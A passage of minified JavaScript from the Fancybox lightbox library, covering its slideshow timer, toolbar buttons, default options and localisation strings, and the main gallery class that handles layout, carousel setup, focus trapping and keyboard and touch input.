                            t.timer = null, t.fancybox.option("infinite") || t.fancybox.getSlide().index !== t.fancybox.Carousel.slides.length - 1 ? t.fancybox.next() : t.fancybox.jumpTo(0, {
                                friction: 0
                            })
                        }), e);
                        var i = this.$progress;
                        i || ((i = document.createElement("div")).classList.add("fancybox__progress"), this.fancybox.$carousel.parentNode.insertBefore(i, this.fancybox.$carousel), this.$progress = i, i.offsetHeight), i.style.transitionDuration = "".concat(e, "ms"), i.style.transform = "scaleX(1)"
                    }
                }
            }, {
                key: "clearTimer",
                value: function() {
                    clearTimeout(this.timer), this.timer = null, this.$progress && (this.$progress.style.transitionDuration = "", this.$progress.style.transform = "", this.$progress.offsetHeight)
                }
            }, {
                key: "activate",
                value: function() {
                    this.active || (this.active = !0, this.fancybox.$container.classList.add("has-slideshow"), "done" === this.fancybox.getSlide().state && this.setTimer(), document.addEventListener("visibilitychange", this.handleVisibilityChange, !1))
                }
            }, {
                key: "handleVisibilityChange",
                value: function() {
                    this.deactivate()
                }
            }, {
                key: "deactivate",
                value: function() {
                    this.active = !1, this.clearTimer(), this.fancybox.$container.classList.remove("has-slideshow"), document.removeEventListener("visibilitychange", this.handleVisibilityChange, !1)
                }
            }, {
                key: "toggle",
                value: function() {
                    this.active ? this.deactivate() : this.fancybox.Carousel.slides.length > 1 && this.activate()
                }
            }]), t
        }(),
        Z = {
            items: {
                counter: {
                    type: "div",
                    class: "fancybox__counter",
                    html: '<span data-fancybox-index=""></span>&nbsp;/&nbsp;<span data-fancybox-count=""></span>',
                    tabindex: -1,
                    position: "left"
                },
                prev: {
                    type: "button",
                    class: "fancybox__button--prev",
                    label: "PREV",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), this.fancybox.prev()
                    }
                },
                next: {
                    type: "button",
                    class: "fancybox__button--next",
                    label: "NEXT",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), this.fancybox.next()
                    }
                },
                fullscreen: {
                    type: "button",
                    class: "fancybox__button--fullscreen",
                    label: "TOGGLE_FULLSCREEN",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), U.element() ? U.deactivate() : U.activate(this.fancybox.$container)
                    }
                },
                slideshow: {
                    type: "button",
                    class: "fancybox__button--slideshow",
                    label: "TOGGLE_SLIDESHOW",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M8 5v14l11-7z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), this.Slideshow.toggle()
                    }
                },
                zoom: {
                    type: "button",
                    class: "fancybox__button--zoom",
                    label: "TOGGLE_ZOOM",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/><path d="M12 10h-2v2H9v-2H7V9h2V7h1v2h2v1z"/></svg>',
                    click: function(t) {
                        t.preventDefault();
                        var e = this.fancybox.getSlide().Panzoom;
                        e && e.toggleZoom()
                    }
                },
                download: {
                    type: "link",
                    label: "DOWNLOAD",
                    class: "fancybox__button--download",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M12 15V3m0 12l-4-4m4 4l4-4M2 17l.62 2.48A2 2 0 004.56 21h14.88a2 2 0 001.94-1.51L22 17"/></svg>',
                    click: function(t) {
                        t.stopPropagation()
                    }
                },
                thumbs: {
                    type: "button",
                    label: "TOGGLE_THUMBS",
                    class: "fancybox__button--thumbs",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M4 8h4V4H4v4zm6 12h4v-4h-4v4zm-6 0h4v-4H4v4zm0-6h4v-4H4v4zm6 0h4v-4h-4v4zm6-10v4h4V4h-4zm-6 4h4V4h-4v4zm6 6h4v-4h-4v4zm0 6h4v-4h-4v4z"/></svg>',
                    click: function(t) {
                        t.stopPropagation();
                        var e = this.fancybox.plugins.Thumbs;
                        e && e.toggle()
                    }
                },
                close: {
                    type: "button",
                    label: "CLOSE",
                    class: "fancybox__button--close",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>',
                    tabindex: 1,
                    click: function(t) {
                        t.stopPropagation(), t.preventDefault(), this.fancybox.close()
                    }
                }
            },
            display: ["counter", "zoom", "slideshow", "fullscreen", "thumbs", "close"],
            autoEnable: !0
        },
        G = function() {
            function t(e) {
                var i = this;
                o(this, t), this.fancybox = e, this.$container = null, this.state = "init";
                for (var n = 0, a = ["onInit", "onPrepare", "onDone", "onKeydown", "onClosing", "onChange", "onSettle", "onRefresh"]; n < a.length; n++) {
                    var s = a[n];
                    this[s] = this[s].bind(this)
                }
                this.events = {
                    init: this.onInit,
                    prepare: this.onPrepare,
                    done: this.onDone,
                    keydown: this.onKeydown,
                    closing: this.onClosing,
                    "Carousel.change": this.onChange,
                    "Carousel.settle": this.onSettle,
                    "Carousel.Panzoom.touchStart": function() {
                        return i.onRefresh()
                    },
                    "Image.startAnimation": function(t, e) {
                        return i.onRefresh(e)
                    },
                    "Image.afterUpdate": function(t, e) {
                        return i.onRefresh(e)
                    }
                }
            }
            return s(t, [{
                key: "onInit",
                value: function() {
                    if (this.fancybox.option("Toolbar.autoEnable")) {
                        var t, e = !1,
                            i = y(this.fancybox.items);
                        try {
                            for (i.s(); !(t = i.n()).done;) {
                                if ("image" === t.value.type) {
                                    e = !0;
                                    break
                                }
                            }
                        } catch (t) {
                            i.e(t)
                        } finally {
                            i.f()
                        }
                        if (!e) return void(this.state = "disabled")
                    }
                    var n, o = y(this.fancybox.option("Toolbar.display"));
                    try {
                        for (o.s(); !(n = o.n()).done;) {
                            var a = n.value;
                            if ("close" === (b(a) ? a.id : a)) {
                                this.fancybox.options.closeButton = !1;
                                break
                            }
                        }
                    } catch (t) {
                        o.e(t)
                    } finally {
                        o.f()
                    }
                }
            }, {
                key: "onPrepare",
                value: function() {
                    if ("init" === this.state && (this.build(), this.update(), this.Slideshow = new V(this.fancybox), !this.fancybox.Carousel.prevPage && (this.fancybox.option("slideshow.autoStart") && this.Slideshow.activate(), this.fancybox.option("fullscreen.autoStart") && !U.element()))) try {
                        U.activate(this.fancybox.$container)
                    } catch (t) {}
                }
            }, {
                key: "onFsChange",
                value: function() {
                    window.scrollTo(U.pageXOffset, U.pageYOffset)
                }
            }, {
                key: "onSettle",
                value: function() {
                    this.Slideshow && this.Slideshow.isActive() && (this.fancybox.getSlide().index !== this.fancybox.Carousel.slides.length - 1 || this.fancybox.option("infinite") ? "done" === this.fancybox.getSlide().state && this.Slideshow.setTimer() : this.Slideshow.deactivate())
                }
            }, {
                key: "onChange",
                value: function() {
                    this.update(), this.Slideshow && this.Slideshow.isActive() && this.Slideshow.clearTimer()
                }
            }, {
                key: "onDone",
                value: function(t, e) {
                    e.index === t.getSlide().index && (this.update(), this.Slideshow && this.Slideshow.isActive() && (this.fancybox.option("infinite") || e.index !== this.fancybox.Carousel.slides.length - 1 ? this.Slideshow.setTimer() : this.Slideshow.deactivate()))
                }
            }, {
                key: "onRefresh",
                value: function(t) {
                    t && t.index !== this.fancybox.getSlide().index || (this.update(), !this.Slideshow || !this.Slideshow.isActive() || t && "done" !== t.state || this.Slideshow.deactivate())
                }
            }, {
                key: "onKeydown",
                value: function(t, e, i) {
                    " " === e && (this.Slideshow.toggle(), i.preventDefault())
                }
            }, {
                key: "onClosing",
                value: function() {
                    this.Slideshow && this.Slideshow.deactivate(), document.removeEventListener("fullscreenchange", this.onFsChange)
                }
            }, {
                key: "createElement",
                value: function(t) {
                    var e, i;
                    ("div" === t.type ? e = document.createElement("div") : (e = document.createElement("link" === t.type ? "a" : "button")).classList.add("carousel__button"), e.innerHTML = t.html, e.setAttribute("tabindex", t.tabindex || 0), t.class) && (i = e.classList).add.apply(i, p(t.class.split(" ")));
                    return t.label && e.setAttribute("title", this.fancybox.localize("{{".concat(t.label, "}}"))), t.click && e.addEventListener("click", t.click.bind(this)), "prev" === t.id && e.setAttribute("data-fancybox-prev", ""), "next" === t.id && e.setAttribute("data-fancybox-next", ""), e
                }
            }, {
                key: "build",
                value: function() {
                    var t = this;
                    this.cleanup();
                    var e, i = this.fancybox.option("Toolbar.items"),
                        n = [{
                            position: "left",
                            items: []
                        }, {
                            position: "center",
                            items: []
                        }, {
                            position: "right",
                            items: []
                        }],
                        o = this.fancybox.plugins.Thumbs,
                        a = y(this.fancybox.option("Toolbar.display"));
                    try {
                        var s = function() {
                            var a = e.value,
                                s = void 0,
                                r = void 0;
                            if (b(a) ? (s = a.id, r = x({}, i[s], a)) : r = i[s = a], ["counter", "next", "prev", "slideshow"].includes(s) && t.fancybox.items.length < 2) return "continue";
                            if ("fullscreen" === s) {
                                if (!document.fullscreenEnabled || window.fullScreen) return "continue";
                                document.addEventListener("fullscreenchange", t.onFsChange)
                            }
                            if ("thumbs" === s && (!o || "disabled" === o.state)) return "continue";
                            if (!r) return "continue";
                            var l = r.position || "right",
                                c = n.find((function(t) {
                                    return t.position === l
                                }));
                            c && c.items.push(r)
                        };
                        for (a.s(); !(e = a.n()).done;) s()
                    } catch (t) {
                        a.e(t)
                    } finally {
                        a.f()
                    }
                    var r = document.createElement("div");
                    r.classList.add("fancybox__toolbar");
                    for (var l = 0, c = n; l < c.length; l++) {
                        var h = c[l];
                        if (h.items.length) {
                            var d = document.createElement("div");
                            d.classList.add("fancybox__toolbar__items"), d.classList.add("fancybox__toolbar__items--".concat(h.position));
                            var u, f = y(h.items);
                            try {
                                for (f.s(); !(u = f.n()).done;) {
                                    var v = u.value;
                                    d.appendChild(this.createElement(v))
                                }
                            } catch (t) {
                                f.e(t)
                            } finally {
                                f.f()
                            }
                            r.appendChild(d)
                        }
                    }
                    this.fancybox.$carousel.parentNode.insertBefore(r, this.fancybox.$carousel), this.$container = r
                }
            }, {
                key: "update",
                value: function() {
                    var t, e = this.fancybox.getSlide(),
                        i = e.index,
                        n = this.fancybox.items.length,
                        o = e.downloadSrc || ("image" !== e.type || e.error ? null : e.src),
                        a = y(this.fancybox.$container.querySelectorAll("a.fancybox__button--download"));
                    try {
                        for (a.s(); !(t = a.n()).done;) {
                            var s = t.value;
                            o ? (s.removeAttribute("disabled"), s.setAttribute("href", o), s.setAttribute("download", o), s.setAttribute("target", "_blank")) : (s.setAttribute("disabled", ""), s.removeAttribute("href"), s.removeAttribute("download"))
                        }
                    } catch (t) {
                        a.e(t)
                    } finally {
                        a.f()
                    }
                    var r, l = e.Panzoom,
                        c = l && l.option("maxScale") > l.option("baseScale"),
                        h = y(this.fancybox.$container.querySelectorAll(".fancybox__button--zoom"));
                    try {
                        for (h.s(); !(r = h.n()).done;) {
                            var d = r.value;
                            c ? d.removeAttribute("disabled") : d.setAttribute("disabled", "")
                        }
                    } catch (t) {
                        h.e(t)
                    } finally {
                        h.f()
                    }
                    var u, f = y(this.fancybox.$container.querySelectorAll("[data-fancybox-index]"));
                    try {
                        for (f.s(); !(u = f.n()).done;) {
                            u.value.innerHTML = e.index + 1
                        }
                    } catch (t) {
                        f.e(t)
                    } finally {
                        f.f()
                    }
                    var v, p = y(this.fancybox.$container.querySelectorAll("[data-fancybox-count]"));
                    try {
                        for (p.s(); !(v = p.n()).done;) {
                            v.value.innerHTML = n
                        }
                    } catch (t) {
                        p.e(t)
                    } finally {
                        p.f()
                    }
                    if (!this.fancybox.option("infinite")) {
                        var g, m = y(this.fancybox.$container.querySelectorAll("[data-fancybox-prev]"));
                        try {
                            for (m.s(); !(g = m.n()).done;) {
                                var b = g.value;
                                0 === i ? b.setAttribute("disabled", "") : b.removeAttribute("disabled")
                            }
                        } catch (t) {
                            m.e(t)
                        } finally {
                            m.f()
                        }
                        var x, w = y(this.fancybox.$container.querySelectorAll("[data-fancybox-next]"));
                        try {
                            for (w.s(); !(x = w.n()).done;) {
                                var k = x.value;
                                i === n - 1 ? k.setAttribute("disabled", "") : k.removeAttribute("disabled")
                            }
                        } catch (t) {
                            w.e(t)
                        } finally {
                            w.f()
                        }
                    }
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.Slideshow && this.Slideshow.isActive() && this.Slideshow.clearTimer(), this.$container && this.$container.remove(), this.$container = null
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on(this.events)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off(this.events), this.cleanup()
                }
            }]), t
        }();
    G.defaults = Z;
    var K = {
            ScrollLock: B,
            Thumbs: H,
            Html: j,
            Toolbar: G,
            Image: X,
            Hash: Y
        },
        J = {
            startIndex: 0,
            preload: 1,
            infinite: !0,
            showClass: "fancybox-zoomInUp",
            hideClass: "fancybox-fadeOut",
            animated: !0,
            hideScrollbar: !0,
            parentEl: null,
            mainClass: null,
            autoFocus: !0,
            trapFocus: !0,
            placeFocusBack: !0,
            click: "close",
            closeButton: "inside",
            dragToClose: !0,
            keyboard: {
                Escape: "close",
                Delete: "close",
                Backspace: "close",
                PageUp: "next",
                PageDown: "prev",
                ArrowUp: "next",
                ArrowDown: "prev",
                ArrowRight: "next",
                ArrowLeft: "prev"
            },
            template: {
                closeButton: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg>',
                spinner: '<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="25 25 50 50" tabindex="-1"><circle cx="50" cy="50" r="20"/></svg>',
                main: null
            },
            l10n: {
                CLOSE: "Close",
                NEXT: "Next",
                PREV: "Previous",
                MODAL: "You can close this modal content with the ESC key",
                ERROR: "Something Went Wrong, Please Try Again Later",
                IMAGE_ERROR: "Image Not Found",
                ELEMENT_NOT_FOUND: "HTML Element Not Found",
                AJAX_NOT_FOUND: "Error Loading AJAX : Not Found",
                AJAX_FORBIDDEN: "Error Loading AJAX : Forbidden",
                IFRAME_ERROR: "Error Loading Page",
                TOGGLE_ZOOM: "Toggle zoom level",
                TOGGLE_THUMBS: "Toggle thumbnails",
                TOGGLE_SLIDESHOW: "Toggle slideshow",
                TOGGLE_FULLSCREEN: "Toggle full-screen mode",
                DOWNLOAD: "Download"
            }
        },
        Q = 0,
        tt = function(t) {
            l(i, t);
            var e = f(i);

            function i(t) {
                var n, a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                return o(this, i), (n = e.call(this, x(!0, {}, J, a))).bindHandlers(), n.state = "init", n.setItems(t), n.attachPlugins(i.Plugins), n.trigger("init"), !0 === n.option("hideScrollbar") && n.hideScrollbar(), n.initLayout(), n.initCarousel(), n.attachEvents(), n.trigger("prepare"), n.state = "ready", n.trigger("ready"), n.$container.setAttribute("aria-hidden", "false"), n.option("trapFocus") && n.focus(), n
            }
            return s(i, [{
                key: "bindHandlers",
                value: function() {
                    for (var t = 0, e = ["onMousedown", "onKeydown", "onClick", "onCreateSlide", "onTouchMove", "onTouchEnd", "onTransform"]; t < e.length; t++) {
                        var i = e[t];
                        this[i] = this[i].bind(this)
                    }
                }
            }, {
                key: "attachEvents",
                value: function() {
                    document.addEventListener("mousedown", this.onMousedown), document.addEventListener("keydown", this.onKeydown), this.$container.addEventListener("click", this.onClick)
                }
            }, {
                key: "detachEvents",
                value: function() {
                    document.removeEventListener("mousedown", this.onMousedown), document.removeEventListener("keydown", this.onKeydown), this.$container.removeEventListener("click", this.onClick)
                }
            }, {
                key: "initLayout",
                value: function() {
                    var t = this;
                    this.$root = this.option("parentEl") || document.body;
                    var e = this.option("template.main");
                    e && (this.$root.insertAdjacentHTML("beforeend", this.localize(e)), this.$container = this.$root.querySelector(".fancybox__container")), this.$container || (this.$container = document.createElement("div"), this.$root.appendChild(this.$container)), this.$container.onscroll = function() {
                        return t.$container.scrollLeft = 0, !1
                    }, Object.entries({
                        class: "fancybox__container",
                        role: "dialog",
                        "aria-modal": "true",
                        "aria-hidden": "true",
                        "aria-label": this.localize("{{MODAL}}")
                    }).forEach((function(e) {
                        var i;
                        return (i = t.$container).setAttribute.apply(i, p(e))
                    })), this.option("animated") && this.$container.classList.add("is-animated"), this.$backdrop = this.$container.querySelector(".fancybox__backdrop"), this.$backdrop || (this.$backdrop = document.createElement("div"), this.$backdrop.classList.add("fancybox__backdrop"), this.$container.appendChild(this.$backdrop)), this.$carousel = this.$container.querySelector(".fancybox__carousel"), this.$carousel || (this.$carousel = document.createElement("div"), this.$carousel.classList.add("fancybox__carousel"), this.$container.appendChild(this.$carousel)), this.$container.Fancybox = this, this.id = this.$container.getAttribute("id"), this.id || (this.id = this.options.id || ++Q, this.$container.setAttribute("id", "fancybox-" + this.id));
                    var i, n = this.options.mainClass;
                    n && (i = this.$container.classList).add.apply(i, p(n.split(" ")));
                    return document.documentElement.classList.add("with-fancybox"), this.trigger("initLayout"), this
                }
            }, {
                key: "setItems",
                value: function(t) {
                    var e, i = [],
                        n = y(t);
                    try {
                        for (n.s(); !(e = n.n()).done;) {
                            var o = e.value,
                                a = o.$trigger;
                            if (a) {
                                var s = a.dataset || {};
                                o.src = s.src || a.getAttribute("href") || o.src, o.type = s.type || o.type, !o.src && a instanceof HTMLImageElement && (o.src = a.currentSrc || o.$trigger.src)
                            }
                            var r = o.$thumb;
                            if (!r) {
                                var l = o.$trigger && o.$trigger.origTarget;
                                l && (r = l instanceof HTMLImageElement ? l : l.querySelector("img")), !r && o.$trigger && (r = o.$trigger instanceof HTMLImageElement ? o.$trigger : o.$trigger.querySelector("img"))
                            }
                            o.$thumb = r || null;
                            var c = o.thumb;
                            !c && o.$thumb && (c = r.currentSrc || r.src), c || "image" !== o.type || (c = o.src), o.thumb = c || null, o.caption = o.caption || "", i.push(o)
                        }
                    } catch (t) {
                        n.e(t)
                    } finally {
                        n.f()
                    }
                    this.items = i
                }
            }, {
                key: "initCarousel",
                value: function() {
                    var t = this;
                    return this.Carousel = new N(this.$carousel, x(!0, {}, {
                        classNames: {
                            viewport: "fancybox__viewport",
                            track: "fancybox__track",
                            slide: "fancybox__slide"
                        },
                        textSelection: !0,
                        preload: this.option("preload"),
                        friction: .88,
                        slides: this.items,
                        initialPage: this.options.startIndex,
                        slidesPerPage: 1,
                        infiniteX: this.option("infinite"),
                        infiniteY: !0,
                        l10n: this.option("l10n"),
                        Dots: !1,
                        Navigation: {
                            classNames: {
                                main: "fancybox__nav",
                                button: "carousel__button",
                                next: "is-next",
                                prev: "is-prev"
                            }
                        },
                        Panzoom: {
                            textSelection: !0,
                            panOnlyZoomed: function() {
                                return t.Carousel && t.Carousel.pages && t.Carousel.pages.length < 2 && !t.options.dragToClose
                            },
                            lockAxis: function() {
                                if (t.Carousel) {
                                    var e = "x";
                                    return t.options.dragToClose && (e += "y"), e
                                }
                            }
                        },
                        on: {
                            "*": function(e) {
                                for (var i = arguments.length, n = new Array(i > 1 ? i - 1 : 0), o = 1; o < i; o++) n[o - 1] = arguments[o];
                                return t.trigger.apply(t, ["Carousel.".concat(e)].concat(n))
                            },
                            init: function(e) {
                                return t.Carousel = e
                            },
                            createSlide: this.onCreateSlide
                        }
                    }, this.option("Carousel"))), this.option("dragToClose") && this.Carousel.Panzoom.on({
                        touchMove: this.onTouchMove,
                        afterTransform: this.onTransform,
                        touchEnd: this.onTouchEnd
                    }), this.trigger("initCarousel"), this
                }
            }, {
                key: "onCreateSlide",
                value: function(t, e) {
                    var i = e.caption || "";
                    if ("function" == typeof this.options.caption && (i = this.options.caption.call(this, this, this.Carousel, e)), "string" == typeof i && i.length) {
                        var n = document.createElement("div"),
                            o = "fancybox__caption_".concat(this.id, "_").concat(e.index);
                        n.className = "fancybox__caption", n.innerHTML = i, n.setAttribute("id", o), e.$caption = e.$el.appendChild(n), e.$el.classList.add("has-caption"), e.$el.setAttribute("aria-labelledby", o)
                    }
                }
            }, {
                key: "onClick",
                value: function(t) {
                    if (!t.defaultPrevented && (!t.target.closest(".fancybox__content") && !window.getSelection().toString().length && !1 !== this.trigger("click", t))) switch (this.option("click")) {
                        case "close":
                            this.close();
                            break;
                        case "next":
                            this.next()
                    }
                }
            }, {
                key: "onTouchMove",
                value: function() {
                    var t = this.getSlide().Panzoom;
                    return !t || 1 === t.content.scale
                }
            }, {
                key: "onTouchEnd",
                value: function(t) {
                    var e = t.dragOffset.y;
                    Math.abs(e) >= 150 || Math.abs(e) >= 35 && t.dragOffset.time < 350 ? (this.option("hideClass") && (this.getSlide().hideClass = "fancybox-throwOut".concat(t.content.y < 0 ? "Up" : "Down")), this.close()) : "y" === t.lockAxis && t.panTo({
                        y: 0
                    })
                }
            }, {
                key: "onTransform",
                value: function(t) {
                    if (this.$backdrop) {
                        var e = Math.abs(t.content.y),
                            i = e < 1 ? "" : Math.max(.33, Math.min(1, 1 - e / t.content.fitHeight * 1.5));
                        this.$container.style.setProperty("--fancybox-ts", i ? "0s" : ""), this.$container.style.setProperty("--fancybox-opacity", i)
                    }
                }
            }, {
                key: "onMousedown",
                value: function() {
                    document.body.classList.add("is-using-mouse")
                }
            }, {
                key: "onKeydown",
                value: function(t) {
                    if (i.getInstance().id === this.id) {
                        document.body.classList.remove("is-using-mouse");
                        var e = t.key;
                        if ("Tab" === e && this.option("trapFocus")) this.focus(t);
                        else {
                            var n = this.option("keyboard");
                            if (n && !t.ctrlKey && !t.altKey && !t.shiftKey) {
                                var o = document.activeElement && document.activeElement.classList,
                                    a = o && o.contains("carousel__button");
                                if ("Escape" !== e && !a)
                                    if (t.target.isContentEditable || -1 !== ["BUTTON", "TEXTAREA", "OPTION", "INPUT", "SELECT", "VIDEO"].indexOf(t.target.nodeName)) return;
                                if (!1 !== this.trigger("keydown", e, t)) {
                                    var s = n[e];
                                    "function" == typeof this[s] && this[s]()
                                }
                            }
                        }
                    }
                }
            }, {
                key: "getSlide",
                value: function() {
                    var t = this.Carousel;
                    if (!t) return null;
                    var e = null === t.page ? t.option("initialPage") : t.page,
                        i = t.pages || [];
                    return i.length && i[e] ? i[e].slides[0] : null
                }
            }, {
                key: "focus",
                value: function(t) {
                    var e;
                    void 0 === i.preventScrollSupported && (i.preventScrollSupported = (e = !1, document.createElement("div").focus({
                        get preventScroll() {
                            return e = !0, !1
                        }
                    }), e));
                    var n = function(t) {
                        t.setActive ? t.setActive() : i.preventScrollSupported ? t.focus({
                            preventScroll: !0
                        }) : t.focus()
                    };
                    if (!(["init", "closing", "customClosing", "destroy"].indexOf(this.state) > -1)) {
                        t && t.preventDefault();
                        var o = this.getSlide().$el;
                        if (o) {
                            o.tabIndex = 0;
                            var a, s = [],
                                r = y([].slice.call(this.$container.querySelectorAll(["a[href]", "area[href]", 'input:not([disabled]):not([type="hidden"]):not([aria-hidden])', "select:not([disabled]):not([aria-hidden])", "textarea:not([disabled]):not([aria-hidden])", "button:not([disabled]):not([aria-hidden])", "iframe", "object", "embed", "video", "audio", "[contenteditable]", '[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'])));
                            try {
                                for (r.s(); !(a = r.n()).done;) {
                                    var l = a.value;
                                    if (!l.classList || !l.classList.contains("fancybox__slide")) {
                                        var c = l.closest(".fancybox__slide");
                                        c ? c === o && s[l.hasAttribute("autofocus") ? "unshift" : "push"](l) : s.push(l)
                                    }
                                }
                            } catch (t) {
                                r.e(t)
                            } finally {
                                r.f()
                            }
                            if (s.length) {
                                this.Carousel.pages.length > 1 && s.push(o), s.sort((function(t, e) {
                                    return t.tabIndex > e.tabIndex ? -1 : t.tabIndex < e.tabIndex ? 1 : 0
                                }));
                                var h = s.indexOf(document.activeElement),
                                    d = t && !t.shiftKey,
                                    u = t && t.shiftKey;
                                return d ? h === s.length - 1 ? n(s[0]) : n(s[h + 1]) : u ? n(0 === h ? s[s.length - 1] : s[h - 1]) : h < 0 ? n(s[0]) : void 0
                            }
                        }
                    }
                }
            }, {
                key: "hideScrollbar",
                value: function() {
                    if (D) {
                        var t = window.innerWidth - document.documentElement.getBoundingClientRect().width,
                            e = "fancybox-style-noscroll",
                            i = document.getElementById(e);
                        i || t > 0 && ((i = document.createElement("style")).id = e, i.type = "text/css", i.innerHTML = ".compensate-for-scrollbar {padding-right: ".concat(t, "px;}"), document.getElementsByTagName("head")[0].appendChild(i), document.body.classList.add("compensate-for-scrollbar"))
                    }
                }
            }, {
                key: "revealScrollbar",
                value: function() {
                    document.body.classList.remove("compensate-for-scrollbar");
                    var t = document.getElementById("fancybox-style-noscroll");
                    t && t.remove()
                }
            }, {
                key: "clearContent",
                value: function(t) {
                    this.Carousel.trigger("removeSlide", t), t.$content && (t.$content.remove(), t.$content = null), t._className && t.$el.classList.remove(t._className)
                }
            }, {
                key: "setContent",
                value: function(t, e) {
                    var i, n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {},
                        o = t.$el;
                    if (e instanceof HTMLElement ? ["img", "iframe", "video", "audio"].indexOf(e.nodeName.toLowerCase()) > -1 ? (i = document.createElement("div")).appendChild(e) : i = e : (i = document.createElement("div")).innerHTML = e, !(i instanceof Element)) throw new Error("Element expected");
                    return t._className = "has-".concat(n.suffix || t.type || "unknown"), o.classList.add(t._className), i.classList.add("fancybox__content"), "none" !== i.style.display && "none" !== window.getComputedStyle(i).getPropertyValue("display") || (i.style.display = "flex"), t.id && i.setAttribute("id", t.id), t.$content = i, o.prepend(i), this.manageCloseButton(t), "loading" !== t.state && this.revealContent(t), i
                }
            }, {
                key: "manageCloseButton",
                value: function(t) {
                    var e = this,
                        i = void 0 === t.closeButton ? this.option("closeButton") : t.closeButton;
                    if (i && ("top" !== i || !this.$closeButton)) {
                        var n = document.createElement("button");
                        n.classList.add("carousel__button", "is-close"), n.setAttribute("title", this.options.l10n.CLOSE), n.innerHTML = this.option("template.closeButton"), n.addEventListener("click", (function(t) {
                            return e.close(t)
                        })), "inside" === i ? (t.$closeButton && t.$closeButton.remove(), t.$closeButton = t.$content.appendChild(n)) : this.$closeButton = this.$container.insertBefore(n, this.$container.firstChild)
                    }
                }
            }, {
                key: "revealContent",
                value: function(t) {
                    var e = this;
                    this.trigger("reveal", t), t.$content.style.visibility = "";
                    var i = !1;
                    t.error || "loading" === t.state || null !== this.Carousel.prevPage || t.index !== this.options.startIndex || (i = void 0 === t.showClass ? this.option("showClass") : t.showClass), i ? (t.state = "animating", this.animateCSS(t.$content, i, (function() {
                        e.done(t)
                    }))) : this.done(t)
                }
            }, {
                key: "animateCSS",
                value: function(t, e, i) {
                    if (t && t.dispatchEvent(new CustomEvent("animationend", {
                            bubbles: !0,
                            cancelable: !0
                        })), t && e) {
                        t.addEventListener("animationend", (function n(o) {
                            o.currentTarget === this && (t.removeEventListener("animationend", n), i && i(), t.classList.remove(e))
                        })), t.classList.add(e)
                    } else "function" == typeof i && i()
                }
            }, {
                key: "done",
                value: function(t) {
                    t.state = "done", this.trigger("done", t);
                    var e = this.getSlide();
                    e && t.index === e.index && this.option("autoFocus") && this.focus()
                }
            }, {
                key: "setError",
                value: function(t, e) {
                    t.error = e, this.hideLoading(t), this.clearContent(t);
                    var i = document.createElement("div");
                    i.classList.add("fancybox-error"), i.innerHTML = this.localize(e || "<p>{{ERROR}}</p>"), this.setContent(t, i, {
                        suffix: "error"
                    })
                }
            }, {
                key: "showLoading",
                value: function(t) {
                    var e = this;
                    t.state = "loading", t.$el.classList.add("is-loading");
                    var i = t.$el.querySelector(".fancybox__spinner");
                    i || ((i = document.createElement("div")).classList.add("fancybox__spinner"), i.innerHTML = this.option("template.spinner"), i.addEventListener("click", (function() {
                        e.Carousel.Panzoom.velocity || e.close()
                    })), t.$el.prepend(i))
                }
            }, {
                key: "hideLoading",
                value: function(t) {
                    var e = t.$el && t.$el.querySelector(".fancybox__spinner");
                    e && (e.remove(), t.$el.classList.remove("is-loading")), "loading" === t.state && (this.trigger("load", t), t.state = "ready")
                }
            }, {
                key: "next",
                value: function() {
                    var t = this.Carousel;
                    t && t.pages.length > 1 && t.slideNext()
                }
            }, {
                key: "prev",
                value: function() {
                    var t = this.Carousel;
                    t && t.pages.length > 1 && t.slidePrev()
                }
            }, {
                key: "jumpTo",
                value: function() {
                    var t;
                    this.Carousel && (t = this.Carousel).slideTo.apply(t, arguments)
                }
            }, {
                key: "close",
                value: function(t) {
                    var e = this;
